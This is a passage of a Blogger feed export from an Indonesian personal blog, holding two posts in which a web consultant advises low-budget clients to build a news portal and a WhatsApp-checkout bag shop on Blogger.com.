Ijma'"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s72-w200-h112-c\/kutub-ijtihad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2571254007461815915"},"published":{"$t":"2020-01-22T22:27:00.000-08:00"},"updated":{"$t":"2020-01-22T22:27:20.937-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebulan terakhir seorang klien meminta saya untuk membuat sebuah online shop dengan perwajahan tertentu yang mirip dengan beberapa online shop dari platform bisnis yang baru berkembang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESeperti biasa, saya interview dengan check list yang saya sebutkan di artikel saya sebelumnya (Baca\u0026nbsp;\u003Ca href=\"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html\" target=\"_blank\"\u003EMemulai Sebuah Website Part 1: Blogger.com sebagai website!\u003C\/a\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu muncullah informasi bahwa budget yang tersedia sekitar 2 juta rupiah saja. Lalu lini produk yang dijual adalah tas dengan berbagai macam bentuknya. Juga bahwa klien kali ini adalah remaja yang sebenarnya sudah beberapa waktu menjual produknya di media sosial dan sekarang ingin memiliki online shop sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDengan budget terbatas dan kemampuan teknis yang nyaris nol, maka saya sarankan agar klien kita ini menggunakan Blogger.com sebagai fondasi online shopnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHanya memang ada keterbatasan yang dimiliki Blogger.com karena sesuai namanya, Blogger.com sejatinya adalah platform blogging yang didominasi fitur-fitur yang terkait dengan publikasi tulisan, artikel ataupun berita.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESalah satu keterbatasannya adalah tidak adanya penghitung ongkir secara online yang sangat dibutuhkan pembeli dan penjual sebelum menyepakati besaran dana yang harus dibayar saat check out.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKeterbatasan yang lain adalah tidak adanya\u0026nbsp;\u003Ci\u003Epayment processor\u003C\/i\u003E\u0026nbsp;yang benar-benar mampu menangani kebutuhan pembayaran menggunakan kartu kredit, paypal, transfer bank ataupun penggunaan rekening bersama.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENamun, itu bukan kendala yang terlalu menghambat. Sebab sudah terbukti penjualan klien kita sebelum memiliki online shop pun hanya ditumpu media sosial yang sistem pembelian dan pembayarannya bisa dibilang masih \"tradisional\" yaitu:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPembeli memilih barang,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMenanyakan stok barang dan opsi-opsi warna serta variasi model,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menghitung ongkos kirim via ekspedisi pengiriman pilihan secara manual,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyepakati ongkos kirim dan harga akhirnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyerahkan data alamat pengiriman,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu mentransfer dana pembelian via ATM atau internet banking,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu melakukan konfirmasi transfer,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penjual mengirim barangnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penerima menerima barang dan mengkonfirmasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYang semuanya dilakukan menggunakan aplikasi Whatsapp... Selesai.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EArtinya, online shop yang hendak dibuat masih sebatas memindahkan proses jual beli online di media sosial yang masih \"tradisional\" tersebut dan sedikit melakukan otomatisasi pada beberapa langkah proses misalnya: pemilihan warna dan opsi model lain juga penghitungan diskon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETentu tidak ada otomatisasi penghitungan ongkir ke alamat pembeli apalagi pilihan pembayaran tanpa harus konfirmasi seperti yang sudah saya singgung di atas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EUntungnya, dengan sedikit improvisasi yang bisa saya lakukan, online shop tersebut sekarang memiliki fitur check out langsung ke Whatsapp yang hasil positifnya adalah mengotomatisasi beberapa langkah \"tradisional\" yang saya sebutkan sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAlih-alih membuat online shop dengan fitur bejibun (tapi mahal) yang cocok dengan \"tradisi\" online shopping di Indonesia, saya sarankan kepada klien agar fokus di penjualan dan bukan di fitur.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIni persis saran saya yang saya sebutkan di artikel sebelumnya terkait dunia online publishing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETak begitu penting platform dan pondasi media anda. Yang terpenting adalah kontennya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBegitu pula dalam dunia online shop. Tak begitu penting platform dan fitur online shop anda. Yang terpenting adalah penjualan dan omset.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\"Fokus saja di situ, dan biarkan saya yang urus sisanya...\" Begitu kira-kira bahasa advertisingnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESelamat mencoba.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E(Artikel asli ada di website saya yang lain)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2571254007461815915\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html","title":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-7577893267366367649"},"published":{"$t":"2020-01-22T22:23:00.000-08:00"},"updated":{"$t":"2025-01-15T09:09:45.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat menghadapi klien dalam pembuatan website, sudah teramat sering saya mendapati klien yang bingung hendak memulai websitenya dari mana dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EYa... mau bikin website tapi bingung dari mana hendak ke mana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESatu contoh, salah seorang klien saya, seorang anak muda, mahasiswa S2 konsentrasi penyiaran yang dulu pernah magang bersama tim Khazanah di Trans7, menghubungi saya via telepon lalu ngobrol banyak via Whatsapp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia ingin sekali membuat website yang mirip dengan \"Dream,\" salah satu website dengan genre\u0026nbsp;\u003Ci\u003Eislamic lifestyle\u003C\/i\u003E\u0026nbsp;terkemuka yang masih di bawah bendera \"Kapanlagi Group.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\"Saya ada budget sekian juta,\" katanya menyebut satu angka di bawah 10 juta. \"Bisa tidak dibuatkan website seperti itu?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka saya sampaikan bahwa membuat website di masa sekarang sebenarnya mudah dan tidak perlu anggaran besar. Ya, saya setuju bahwa kita akan berkompetisi dengan \"Dream\" yang kita tahu dikelola dengan budget sangat besar, tapi bukan berarti tidak ada kesempatan, sebaliknya saya meyakini bahwa sangat banyak kesempatannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi saya mau tanya dulu, berikut pertanyaan (macam check list):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite apa yang hendak anda buat? Blog? Microblog? NewsPortal? Marketplace? Portofolio? Personal? Online School? atau yang lain?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite yang akan dibuat statis atau dinamis?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite anda untuk jangka panjang atau jangka pendek?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESeberapa besar usaha yang akan dicurahkan untuk website anda?\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena klien kita hendak bikin portal berita, dinamis, responsive (bisa tampil di platform apapun tanpa kendala), dengan tujuan jangka panjang dan tim yang siap, maka saya jawab: ini yang paling mudah! Kita pakai Blogspot!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia shock, melongo. Yang bener aja, mau bersaing lawan \"Dream\"\u0026nbsp;\u003Ci\u003Eengine-\u003C\/i\u003Enya cuma Blogspot?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHehehe...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJangan kaget jangan bingung, saya ajukan beberapa pertanyaan lagi untuk menjawabnya (menjawab pertanyaan dengan pertanyaan lagi). Simak yang berikut:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya budget 50 juta ke atas? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya pengetahuan teknis pengelolaan server yang mumpuni? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda bersedia membayar mahal seorang webmaster handal untuk menjaga website anda? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau semua jawabannya adalah tidak, maka semestinya kita sadar bahwa ini macam Dawud VS Jalut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, bolehlah \"Dream\" punya budget raksasa, sementara kita hanya budget kelas kancil, tapi yang menjadi kunci dalam pertempuran bukan itu. Sebab pengelolaan website kembali kepada niat awalnya. Kalau memang mau bikin portal berita, maka yang ditajamkan adalah kontennya, bukan wadahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESo, Blogspot punya banyak kelebihan. Daaan, tentu juga keterbatasannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKelebihannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EGratis.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKeamanan terjamin (karena termasuk salah satu layanan Google).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak perlu rekrut ahli IT hebat untuk menjalankannya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETemplate banyak dan mudah dimodifikasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKekurangannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EData berada di server Google yang perlu diback-up rutin. Kalau sampai didelete Google dan tak ada cadangan data...\u0026nbsp;\u003Ci\u003EIt's Armageddon for you\u003C\/i\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak mendukung multi member, sehingga jelas bukan untuk website yang bisa menerima pendaftaran member seperti\u0026nbsp;\u003Ci\u003EMarketplace\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EOnline School\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EMedia Sosial\u003C\/i\u003E\u0026nbsp;dan yang semacamnya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPlugin terbatas.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAda banyak macam pro dan kontra penggunaan Blogspot sebagai portal berita, tapi saya sampaikan, kalau budgetnya cekak, masih start-up, tim 